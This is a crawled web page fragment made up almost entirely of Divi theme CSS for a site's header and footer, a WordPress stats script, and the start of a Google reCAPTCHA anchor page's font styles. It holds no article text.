.et_pb_blurb_5_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_6_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_2_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_4_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_3_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_code_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_code_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_row_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_11_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_12_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_10_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_menu_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:13px;color:#000!important;letter-spacing:3px}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#fff!important;border-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#f2f4f5!important}.et_pb_blurb_9_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_3_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_6_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_4_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_5_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_7_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_8_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_11_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_10_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_2_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_12_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_1_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_0_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:78px}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ff4a9e}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#000}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#000}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:86%;max-width:none}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_8_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_4_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_6_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_8_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_9_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_0_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_2_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_7_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_3_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_10_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_12_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_11_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_1_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_5_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_12_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_4_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_2_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_7_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_9_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_3_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_11_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_8_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_0_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_5_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_6_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_1_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_10_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_8_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_4_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_7_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_0_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_5_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_3_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_2_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_6_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_1_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_9_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#34dd87!important;letter-spacing:2px}.et_pb_blurb_9_tb_header .et-pb-icon{font-size:30px;color:#34dd87}.et_pb_blurb_10_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3e4feb!important;letter-spacing:2px}.et_pb_blurb_10_tb_header .et-pb-icon{font-size:30px;color:#3e4feb}.et_pb_blurb_12_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_12_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3776ff!important;letter-spacing:2px}.et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3776ff!important;letter-spacing:2px}.et_pb_blurb_11_tb_header .et-pb-icon{font-size:22px;color:#3776ff}.et_pb_blurb_12_tb_header .et-pb-icon{font-size:22px;color:#3776ff}.et_pb_sticky .et_pb_column_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_3_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_2_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_blurb_3_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_12_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_8_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_5_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_4_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_11_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_1_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_6_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_10_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_7_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_0_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_9_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_2_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}@media only screen and (max-width:980px){.et_pb_blurb_0_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_1_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_2_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_3_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_4_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_5_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_6_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_7_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_8_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_9_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_10_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_11_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_12_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}}@media only screen and (max-width:767px){.et_pb_blurb_0_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_1_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_2_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_3_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_4_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_5_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_6_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_7_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_8_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_9_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_10_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_11_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_12_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}}</style><style id=et-builder-module-design-6391-cached-inline-styles>.et_pb_section_0_tb_footer.et_pb_section{padding-top:50px;padding-bottom:50px;margin-bottom:-4px;background-color:#000!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 312px;bottom:0;height:312px;z-index:1}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:5px!important;padding-top:0px;padding-bottom:5px}.et_pb_text_2_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_8_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_6_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_9_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_5_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_10_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_4_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_11_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_3_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_12_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_7_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_13_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_0_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_1_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_0_tb_footer.et_pb_text a{color:#fafafa!important;transition:color 300ms ease 0ms}.et_pb_text_13_tb_footer.et_pb_text a{color:#fafafa!important;transition:color 300ms ease 0ms}.et_pb_text_0_tb_footer h3{color:#fff!important}.et_pb_text_13_tb_footer h3{color:#fff!important}.et_pb_text_9_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_5_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_5_tb_footer h3{color:#fff!important}.et_pb_text_3_tb_footer h3{color:#fff!important}.et_pb_text_0_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_8_tb_footer h3{color:#fff!important}.et_pb_text_8_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_6_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_6_tb_footer h3{color:#fff!important}.et_pb_text_7_tb_footer h3{color:#fff!important}.et_pb_text_9_tb_footer h3{color:#fff!important}.et_pb_text_4_tb_footer h3{color:#fff!important}.et_pb_text_12_tb_footer h3{color:#fff!important}.et_pb_text_4_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_12_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_2_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_2_tb_footer h3{color:#fff!important}.et_pb_text_11_tb_footer h3{color:#fff!important}.et_pb_text_1_tb_footer h3{color:#fff!important}.et_pb_text_11_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_3_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_7_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_1_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer h3{color:#fff!important}.et_pb_text_13_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_11_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_7_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_9_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_12_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_8_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_4_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_0_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_1_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_6_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_2_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_3_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_5_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_7_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_1_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_12_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_3_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_11_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_4_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_10_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_2_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_5_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_9_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_8_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_6_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_4_tb_footer.et_pb_text a,.et_pb_text_4_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_5_tb_footer.et_pb_text a,.et_pb_text_5_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_6_tb_footer.et_pb_text a,.et_pb_text_6_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_11_tb_footer.et_pb_text a,.et_pb_text_11_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_12_tb_footer.et_pb_text a,.et_pb_text_12_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_10_tb_footer.et_pb_text a,.et_pb_text_10_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_8_tb_footer.et_pb_text a,.et_pb_text_8_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_9_tb_footer.et_pb_text a,.et_pb_text_9_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_7_tb_footer.et_pb_text a,.et_pb_text_7_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_image_0_tb_footer{padding-top:9px;width:52%;text-align:left;margin-left:0}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_5_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_5_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_5_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_4_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:50% 50% 50% 50%}ul.et_pb_social_media_follow_0_tb_footer a{border-width:2px;border-color:rgba(255,255,255,.5)}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:rgba(255,255,255,.73)}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-right:auto!important;margin-bottom:43px!important;margin-left:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_text_13_tb_footer{margin-top:10px!important;margin-bottom:10px!important}.et_pb_social_media_follow_network_4_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_5_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_text_6_tb_footer:hover{padding-left:3px!important}.et_pb_text_7_tb_footer:hover{padding-left:3px!important}.et_pb_text_9_tb_footer:hover{padding-left:3px!important}.et_pb_text_1_tb_footer:hover{padding-left:3px!important}.et_pb_text_12_tb_footer:hover{padding-left:3px!important}.et_pb_text_4_tb_footer:hover{padding-left:3px!important}.et_pb_text_11_tb_footer:hover{padding-left:3px!important}.et_pb_text_3_tb_footer:hover{padding-left:3px!important}.et_pb_text_10_tb_footer:hover{padding-left:3px!important}.et_pb_text_5_tb_footer:hover{padding-left:3px!important}.et_pb_text_2_tb_footer:hover{padding-left:3px!important}.et_pb_text_8_tb_footer:hover{padding-left:3px!important}</style><script src=https://stats.wp.com/e-202604.js defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:10.7.1',blog:'151967784',post:'0',tz:'0',srv:'www.sqlops.com'}]);_stq.push(['clickTrackerInit','151967784','0']);</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9&co=aHR0cHM6Ly93d3cuc3Fsb3BzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pzpmbvw8gkw9
body_size: 48807
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
